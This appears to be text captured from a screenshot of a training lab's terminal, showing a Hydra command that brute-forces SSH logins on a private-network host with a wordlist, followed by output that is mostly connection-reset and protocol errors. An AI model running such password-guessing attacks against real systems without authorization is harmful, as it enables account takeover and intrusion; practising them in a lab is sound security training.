 1 2 3 4 2 5 10.212.0.58 21:07
greekcard@techno: ~
File Actions Edit View Help
┌──(greekcard㉿techno)-[~]
└─$ sudo hydra -L /home/greekcard/Desktop/wordlist.txt -P /home/greekcard/Desktop/wordlist.txt -I ssh://172.30.3.32 -v
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-12 21:02:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 169 login tries (l:13/p:13), ~11 tries per task
[DATA] attacking ssh://172.30.3.32:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@172.30.3.32:22
[INFO] Successful, password authentication is supported by ssh://172.30.3.32:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 15
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 7
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 10
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 14
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
COMPLETE & CONTINUE →